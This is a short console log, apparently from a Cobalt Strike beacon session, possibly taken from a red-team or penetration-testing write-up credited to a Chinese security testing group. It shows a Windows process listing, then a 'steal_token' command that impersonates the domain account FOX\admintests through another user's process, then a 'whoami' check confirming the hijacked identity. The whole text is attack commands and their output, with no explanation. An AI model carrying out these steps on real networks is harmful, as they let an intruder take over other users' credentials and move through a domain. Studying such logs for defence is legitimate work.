 7616 7600 └ conhost.exe x64 2 FOX\admintests
7700 4020 vm3dservice.exe x64 2 FOX\admintests
7740 4020 HipsTray.exe x86 2 FOX\admintests
6856 4508 ServerManager.exe x64 2 FOX\admintests
4572 4844 dwm.exe x64 2 Window Manager\DWM-2
8928 4844 LogonUI.exe x64 2 NT AUTHORITY\SYSTEM
3156 5816 conhost.exe x64 1 WIN-JL59DKLUAMO\Administrator
4020 5860 explorer.exe x64 2 FOX\admintests
5816 6384 powershell.exe x86 1 WIN-JL59DKLUAMO\Administrator
3228 6744 powershell.exe x86 1 WIN-JL59DKLUAMO\Administrator
6008 6900 notepad.exe x86 1 WIN-JL59DKLUAMO\Administrator
2160 7048 csrss.exe
4844 7048 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
6220 7600 notepad.exe x64 2 FOX\admintests
10036 9900 rundll32.exe x64 1 WIN-JL59DKLUAMO\Administrator
beacon> steal_token 6856
[*] Tasked beacon to steal token from PID 6856
[+] host called home, sent: 12 bytes
[+] Impersonated FOX\admintests
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
fox\admintests
雷神众测